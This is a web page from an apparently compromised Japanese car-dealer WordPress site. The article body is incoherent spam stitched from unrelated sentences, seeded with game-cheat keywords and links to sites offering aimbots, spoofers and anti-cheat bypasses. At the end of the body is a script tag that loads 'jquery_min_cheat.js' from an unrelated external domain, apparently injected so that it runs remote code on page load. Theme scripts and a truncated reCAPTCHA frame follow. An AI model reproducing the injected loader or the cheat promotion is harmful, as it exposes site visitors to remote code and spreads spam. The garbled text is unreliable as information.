<p>I was pleased to see their service had improved greatly. Use this dating page and send messages to beautiful people, find the person of your soul. Because of the short production schedule, the series used xerography for animation. Ron Hahn of Battelle Ventures, Genospectra board member, and lead investor of Genospectra&#8217;s Series C financing said, &#8220;This merger makes excellent sense for Genospectra&#8217;s and Panomics&#8217; employees, customers and investors. No offence, but why doesnt gsm arena edit the reviews about the software and hardware problems after getting the retail version???? In fact, adult membership in Taekwondo has increased software over the past decade due to the amazing benefits available. When determination signal CPWD is at the H level, charge pump circuit 17 boosts the potential level in server blocker with a change in the frequency of internal clock signal int. Kakashi hatake cosplay &#8211; cosplay made by suki cosplay Naruto Kakashi, Browse suki cosplay Kakashi Hatake Cosplay collected by Lucy Mae and make your hero fitness shirts, and so much more that wil Cool Photography Wallpaper. After the Acts of Union in, Scotland gained further access to the vast markets of the new British Empire, and Glasgow became prominent as a hub of international trade to and from the Americas, especially in sugar, tobacco, cotton, and manufactured goods. She said that she would give her night to Aisha, of whom she was very fond, because she only wanted to be his wife on the Day of Rising. Both the PS4 and the phone must be connected to the same network. I like staying here even cheat the electricity was oftenly turn down. Examples include: automation of energy distribution, detection and restoration of faults in a smart power grid, real-time control of manufacturing robots, and real-time coordination <a href="https://paranoiac.de/private-cheats-stealth-injection-esp-more">modern warfare 2 rage hack download</a> autonomous vehicles and the transportation infrastructure. I would travel back to this event and others like it — not to erase them but to record them. Easterhouse is on the doorstep of one of the largest urban park areas counter strike mouse scripts the UK and I will be working to undetected hacks that the people see the benefit of that. The schematic changes have been inserted and you can route them now. There is international variation in the recommendations for preventing infective endocarditis so Australian health professionals should consult Australian guidelines. EdOptions Academy will review your application and transcripts and develop your graduation plan. Signal transduction and co-stimulation of T- and natural killer cells. Industries: textiles, food processing, oil, clothing and footwear, beverages, chemicals, cement gold, coal, emeralds, shipbuilding, electronics, home appliance, and furniture. Buyers will keep getting cost savings from registration fee waivers and extended payment. These gentlemen paint call of duty modern warfare 2 hack meaning of the texts with sighs, glissandi, and other harrowing technical risks that they always make pay off both musically and expressively. The idea of sampling can be thought of as a stroboscopic technique. Astrocytes express connexin 43 Cx43 and Cx30 and may couple to other astrocytes by homotypic gap junction composed of CxCx43 or CxCx30 while oligodendrocyte express Cx32 and Cx47 overwatch 2 cheats free also couple to one another <a href="https://www.kaynaslikonaklari.com/2023/05/23/free-multihacks-hvh-updated-green-trust-factor/">warzone anti aim cheap</a> CxCx32 or CxCx47 gap junctions. Comparing and standardizing suspended sediment information in international river basins 1. Other operators have been introduced or proposed since Codd&#8217;s introduction of the original eight including relational comparison operators and extensions that offer support for nesting and hierarchical data, among others. PA Functions : Your radio can transform into a public address system, though a PA horn which is usually sold separately must be mounted on top of your vehicle or under the hood. Microvascular decompression of cranial nerves: lessons learned after operations. Hinges appear in large structures such as elevated freeway and railroad viaducts. Wo bank mein manager they, sunder they ab kya chahiye tha, Phata phat shadi tay ho gayi. If your card was stolen then you also need to report it to the police. Breen called three playoff games for the network in, the most notable being Game 1 of the Western Conference Finals with Hubie Brown. He has performed all over Chicago, csgo cheats free download nationally and internationally, appeared on national television and taught guitar for over 12 years. Other companies Venturis, Espresso, Marlines have a couple of boats per week. The reason for having lots of extra space in the pagefile is that, as with any heap, the space allocation algorithms work better with a lot of free space to work in.</p>
<h3>Counter strike undetected wallhack</h3>
<p>If you have used any source in your assignment you are expected to say where you have used it by citing it directly. Except for the mouth and anal segments, each segment carries bristle-like hairs called lateral setae used halo infinite god mode download anchor parts of the body during movement. For error 4 This issue occurs because of a permission issue. Fill color can download hacks arma 3 depending on the tone of the background. A baby that young needs to be checked for serious illness. During each repetition, all players were instructed to lift the load as fast as possible in the concentric phase and to gradually resist in the eccentric phase. Oil a full-sized muffin tin well, or line with silicone baking liners. This effectively creates text-to-speech for all reading apps, including Kindle and iBooks, and most likely all the other popular reading apps too. The app will save the number of times you&#8217;ve readasupplication and reset the counters at midnight. They intend to have on the cover of number zero first edition, one of the most famous surgeons in the world Dr Robert Rey, better known as dr. Players returning after childbirth drop no more than 30 spots in the rankings. An Olympic-size swimming pool with swim lanes, two mineral hot pools and lobster pot, plus sauna and plenty of grass make this quite the spot for relaxation. Unwind — Exit An unwind segue sometimes called exit segue can be used to navigate back through push, modal or popover segues as if dll popped the navigation item from the navigation bar, closed the popover or dismissed the modally presented view controller. Sometimes spiritual practices can have a neutralizing effect, flattening feelings rather than stimulating them. I&#8217;m sad there was no release in either, but then again I feel NE 2. Each arrangement is graded and arranged with the student in mind. Lesnar grabs a hold of Dominic, Mysterio comes from behind and hits a low blow. This is for the most intellegent people who tries to solve it. You have a duty of disclosure to relate any relevant information to your insurer when you apply for cover. Taking precautions a gainst seasonal flu and pneumonia. However, in a meta-analysis in which the results of 14 randomized clinical trials with a duration of about 10 weeks were analyzed, the positive association between the glycemic control and the GI of the consumed diet was independent rust buy the ingestion of calories, protein, fat, carbohydrate and fiber. The place itself is just awesome, it&#8217;s beautifully designed, fully equipped with anything you need and above all the view from the windows, aaah, just stunning. Otherwise the compiler would give an error when you refer to odd before it has been defined. Into the Bermuda Triangle is the first comprehensive examination of this extraordinary subject in more than a generation. Also contains some primary source material located in folders named for their repositories Allen, Richard, The Social Passion: Religion and Social Reform in Canada, pp. Didn&#8217;t see this thread and posted in the other one also, but here&#8217;s my LT Z71 Windows done and Ceramic coated with Gtechnique Crystal Serum 7 year topped with ExoV2 and the wheels and glass are also coated. Francevic won the Australian Touring Car Championship the first and overwatch 2 wallhack download time that the title had been won by a Volvo driver and <a href="https://smartstepgss.com/free-cheats-game-hacks-spoofer-bots-god-mode-mods-more/">pubg script autofire</a> first time since injector inception in that it had been won with a car powered by a turbocharged engine. Now, Airbus has made a freighter version and a tanker version which carries additional fuel so it can give some to other planes. I really need something to give me energy and something to help my bones from degenerating. It also makes the data queryable, which allows anyone to determine what parts are running out and need to be ordered soon. The terminology, dimensions, physical properties, measuring systems and quality control of endodontic instruments and materials are defined by these standards. Labrador has a roughly triangular shape that encompasses the easternmost section of the Canadian Shield, a sweeping geographical region of thin soil and abundant mineral resources. However, she says to look for that to turn around in the next few years, particularly with female buyers. A diatomic gas molecule has 6 degrees of freedom dubious — discuss. That way, you arma 3 script aimbot all the permutations in each lottery. The daily fighting in Marjah, however, offers a grimmer image of what the security landscape in Kandahar could look like next summer, when President Barack Obama has said he hopes to start a drawdown of U. The film follows a group of singletons, including Alice Johnson and Robin Wilson, in New York City as they each learn how to make the most of their status. A recent analysis by ET of the correlation between fuel prices free download crossfire airline profitability in the last 10 years showed at least three points — a rise in the December quarter of and significant dents in April-March and January-March — that plunged airlines into deep losses or catapulted them to significant profitability. Earlier s versions were rated to Nm ft lbs of torque, while later s versions were rated to Nm ft lbs. This form is very common for voltage reference circuits. Cercospora leaf spot, caused by the fungus Cercospora beticolais the main beet Beta vulgaris disease worldwide. In the s, varied advocacy groups were lobbying for Cabinet representation. They would spend the next 7 years maintaining their Serie A status until their eventual relegation in the —09 season. He holds an honours bachelor of science degree in neuroscience from the University of Toronto, completed his medical degree at the University of <a href="https://prolocopadovasudest.it/download-multihacks-executor-esp-silent-aim/">halo infinite scripts download</a> Ontario and his family medicine residency through McMaster University. Create headings for each data item you plan to record in your worksheets.</p>
<h3>Battlefield free hack</h3>
<p>But you were preoccupied and did not check the shipping boxes. A managed object model that it can use to open the existing store. Students take one or two credit courses paladins no recoil hack addition to the ESL courses. There&#8217;s so many things about this place that I could point out as being the best, the beautiful lake in the backyard, the uniq nature almost at the doorstep. This could explain why a number of things have gone out at once. The Executive class also silent aim blanket and pillow for every passenger seat. Now, we know that the series clocks in at 14 main books. The Trump administration is making it more difficult for the children of some US service members and US government employees living abroad to automatically become US citizens, according to a policy alert released Wednesday by US Citizenship and Immigration Services. Krashen states valorant spoofer and cleaner this is often the product of formal language instruction. Viridian City Heal up and enter the gym, which only has Blue. Mario suggests they collect as many Stars as they can to end this. Op &#8216;n zaterdagavond vergat ik de pijp mee te nemen, even had ik er rotgevoel van maar de week erop vergat ik ze expres. Property in Malibu was highly sought after because it provided a beautiful and private seaside oasis, far from the prying overwatch 2 knife of reporters and paparazzi. Lagoon Luxury Picture-perfect barely begins to describe this luxurious three-bedroom, two bathroom home&#8217;s exquisite setting. Colbert announces that UC Santa Cruz &#8216;s marine lab named an elephant seal after him. In vitro and star wars battlefront 2 skin changer vivo study of the biocompatibility of new materials Prodentum, UAB. With our great guide I learned so dafing about Scandinavia. Harry opened up in Diana, 7 Days, about the immediate aftermath of the Paris crash. Effects of intensive blood-pressure control in type 2 diabetes mellitus. Whatever union those miners are a part of, my guess is the union is using all their dues money to support politicians that want want to destroy their culture, their values, AND their industry. As you progress through the missions you learn more about how to play the game, gain new units and the ability to build them. The best part of the forecast: Zero chance for rainfall for the remainder of the week. Bella&#8217;s high cheekbones are a splitgate silent aim feature of her youthful appearance, showing that classic beauty standards still apply for the newest generation of rising stars. At your feeders, they are typically found eating on the ground or a large platform feeder. Alex Turner is a modern day poet and whether it be about kicking off with his bouncers outside a club, or a fictional lunar leisure complex, his lyrical turn of phrase of never ceases to amaze. Avocado, onions, tomatoes, bell peppers, cheddar and Jack cheese topped with sour cream and salsa. The series also counted on four theatrical seasons, which beat record of attendance in the Argentine theatre, and two literary novels based on the first and second seasons respectively, both of which became <a href="https://nextindiatimes.com/list-of-all-cheats-fake-lag-skin-changer-legacy/">battlefield 2042 unlock all tool</a> sellers. Named for the major project the city of Des Moines has undertaken to improve transportation and connectivity along the Martin Luther King Jr. Please provide as many as proofs and statement explaining why you quit the project. That is, as explained above, the proposed invention allows us to conclude if the damage to electrical devices or receiving installations could not be <a href="http://saharestatesgroup.com/undetected-cheats-mods-wallhack-triggerbot">overwatch 2 hack free</a> by lightning. Other than four, the most common number of parts are three, five, six, and eight. Eventually the suit itself became a kind of totem and symbol for himself and others. Linking Any links into this website and it&#8217;s sub-pages from other people or entities is encouraged, however, doing so creates no liability to Teletech Pty Ltd for any inaccurate or out of date information obtained. The Alamo defenders engage in bloody hand-to-hand combat as the Mexican troops storm the compound. Defects in a second locus, the mitochondrial membrane localized carnitine translocase also lead to carnitine deficiency resulting in cardiomyopathy and cardiac failure 26. Our third, and perhaps most important conclusion, is that mediation analyses revealed that socioeconomically disadvantaged individuals experienced greater exposure to life stressors which led to a decline in mental health ratings by the 3-year follow-up. Seventh in the order of precedence of military decorations, the Legion of Merit is one of only two U. Arch Enemy is a Swedish star wars battlefront 2 skin changer death metal band, originally a supergroup, from Halmstad, formed in. A principal decoder definition where the principal decoder is an aggregation of other principal auto player battlefront 2 empowers young people with <a href="http://www.lbk.co.uk/list-of-the-best-cheats-god-mode-vac-bypass-no-red-trust-factor/">battlebit remastered anti cheat bypass</a> through performance opportunities here in Tauranga and nationwide.</p>
<h3>Apex spoofer</h3>
<p>German gave us plenty of informations and has been very kind and helpful. Crews have installed temporary cameras and lights along the spillway, so valorant spoofer and cleaner can monitor the water around the clock as it flows down the chute. One of my favorite parts of the course was watching him work with skilled hands -Him demonstrating a skill with obvious life long training, then having us try it. Are there any Feed-in Tariffs or grants for wind turbines available? It was a limited-run series in which celebrities played poker, with eight tournaments during its five-season run. The idea of the GPL is that if you want to include our code in your program, your program must also be free software. For this Runwell Chorono, polished stainless steel provides a modern twist to the rugged brown strap, while a peppery blue face is offset by contrasting orange second hands to give way to. In mechanics terms, a bogie is steam chassis or trainer hack carrying wheels, attached to a vehicle. This class makes no guarantees for the order of the map. If you want to give your dog a small bite of your fried chicken, remove it from the rust auto farm bot and peel away the fried skin, just giving him the meat of the chicken. For example, the snow report for Ballon d&#8217; Alsace on Friday may indicate powder after recent snowfall but following a sunny and busy weekend, when the locals hit the mountains en masse, the ski conditions at any resort can deteriorate rapidly and late arrivals may see very different ski conditions. Stations are often sited where a road crosses the railway: unless the crossing is a level crossing, the road and railway will be at different levels. While we just got a Battlefield 5 patch last week, DICE is already prepping the permanent 5 next patch for this coming week! Member-OFWs and their counter strike hacks undetected are beneficiaries of the reintegration program and can participate through business counseling, community organizing, financial literacy seminars, capability-building, networking <a href="https://seahogboats.com/2023/02/04/hacks-free-download-updated-injector/">download cheats team fortress</a> support institutions, and other social preparation programs unlock tool removing dew claws from adult dogs, the procedure is carried out under general anesthetic. A bubble left 4 dead 2 skin unlocker hack air guided tracheal tube autofarm it is effect on incidence of epistaxis and ease of tube advancement in subglottic region during nasotracheal intubation. Jury duty is a right and a privilege, but there are some reasons people are excused from jury duty. He also serves as the chief of the section of cardiology and director of the Tulane University Heart and Vascular Institute.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
			</div><!-- .entry-content -->

	
		<div class="author-profile">
		<div class="author-profile-header">
			<div class="author-profile-avatar">
				<img alt='' src='https://secure.gravatar.com/avatar/b0390b4c40886010991e104dc0a4c41b?s=75&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b0390b4c40886010991e104dc0a4c41b?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy'/>			</div><!-- .author-profile-avatar -->
			<div class="author-profile-name">
				<strong><a class="author-profile-description-link" href="https://autobacs-kitakyushu.com/author/tcadmin" rel="author">tcadmin</a></strong>
			</div><!-- .author-profile-name-link -->
		</div><!-- .author-profile-header -->
		<div class="author-profile-content">
			<div class="author-profile-description">
							</div><!-- .author-profile-description -->
		</div><!-- .author-profile-content -->
	</div><!-- .author-profile -->
	
</article><!-- #post-## -->

		<nav class="navigation post-navigation">
		<h2 class="screen-reader-text">投稿ナビゲーション</h2>
		<div class="nav-links">
			<div class="nav-previous"><div class="post-nav-title">前の投稿</div><a href="https://autobacs-kitakyushu.com/%e6%9c%aa%e5%88%86%e9%a1%9e/mia-gundersen-porno-ida-fladen-naken-free-danish-porn-danske-pornofilm.html" rel="prev">Mia gundersen porno ida fladen naken &#8211; free danish porn danske pornofilm</a></div><div class="nav-next"><div class="post-nav-title">次の投稿</div><a href="https://autobacs-kitakyushu.com/%e6%9c%aa%e5%88%86%e9%a1%9e/free-private-cheats-semi-rage-green-trust-factor-stealth-injection.html" rel="next">Free Private Cheats | Semi-Rage, Green Trust Factor, Stealth Injection</a></div>		</div><!-- .nav-links -->
	</nav><!-- .post-navigation -->
	

		
	
	</main><!-- #main -->
</div><!-- #primary -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer">

		
<div id="supplementary" class="footer-widget-area" role="complementary">
	<div class="footer-widget-content">
		<div class="footer-widget-wrapper">
						<div class="footer-widget-1 footer-widget widget-area">
				<aside id="block-4" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" width="250" height="42" src="https://test.autobacs-kitakyushu.com/wp-content/uploads/2022/11/logo_w.png" alt="" class="wp-image-15618"/></figure>
</aside><aside id="block-5" class="widget widget_block widget_text">
<p>株式会社エンドレス</p>
</aside>			</div><!-- .footer-widget-1 -->
									<div class="footer-widget-2 footer-widget widget-area">
				<aside id="block-6" class="widget widget_block">
<ul><li><a href="/store">店舗情報・お問い合わせ</a></li><li><a href="/recruit">採用情報</a></li></ul>
</aside>			</div><!-- .footer-widget-2 -->
																	</div><!-- .footer-widget-wrapper -->
	</div><!-- .footer-widget-content -->
</div><!-- #supplementary -->

				<div class="site-bottom">
			<div class="site-bottom-content">

				
					<div class="site-info">
		<div class="site-copyright">
			&copy; 2026 <a href="https://autobacs-kitakyushu.com/" rel="home">株式会社エンドレス | オートバックスグループ</a>
		</div><!-- .site-copyright -->
		<div class="site-credit">
			Powered by <a href="https://ja.wordpress.org/">WordPress</a>			<span class="site-credit-sep"> | </span>
			Powered by <a href="https://businesspress.jp/">BusinessPress</a>		</div><!-- .site-credit -->
	</div><!-- .site-info -->
	
			</div><!-- .site-bottom-content -->
		</div><!-- .site-bottom -->
		
	</footer><!-- #colophon -->
</div><!-- #page -->

<div class="back-to-top"></div>

<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/autobacs-kitakyushu.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-content/themes/businesspress/js/jquery.fitvids.js?ver=1.1' id='fitvids-js'></script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-content/themes/businesspress/js/functions.js?ver=20180907' id='businesspress-functions-js'></script>
<script type='text/javascript' id='businesspress-navigation-js-extra'>
/* <![CDATA[ */
var businesspressScreenReaderText = {"expand":"\u5b50\u30e1\u30cb\u30e5\u30fc\u3092\u958b\u304f","collapse":"\u5b50\u30e1\u30cb\u30e5\u30fc\u3092\u9589\u3058\u308b"};
/* ]]> */
</script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-content/themes/businesspress/js/navigation.js?ver=1.0.0' id='businesspress-navigation-js'></script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-content/themes/businesspress/js/skip-link-focus-fix.js?ver=20160525' id='businesspress-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LeJ7agjAAAAAI--9zQGb9vVEWVz7ghO-0CH12-h&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LeJ7agjAAAAAI--9zQGb9vVEWVz7ghO-0CH12-h","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.7.7' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' id='eael-general-js-extra'>
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/autobacs-kitakyushu.com\/wp-admin\/admin-ajax.php","nonce":"e8de191354","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping"},"page_permalink":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/external-cheats-with-aimbot-game-hacks-anti-cheat-bypasser-triggerbot.html","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"\u30e2\u30d0\u30a4\u30eb","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u30bf\u30d6\u30ec\u30c3\u30c8","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u30ce\u30fc\u30c8\u30d1\u30bd\u30b3\u30f3","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"\u30ef\u30a4\u30c9\u30b9\u30af\u30ea\u30fc\u30f3","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.5.5' id='eael-general-js'></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeJ7agjAAAAAI--9zQGb9vVEWVz7ghO-0CH12-h&co=aHR0cHM6Ly9hdXRvYmFjcy1raXRha3l1c2h1LmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ovt2ub9doeuq
body_size: 48705
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
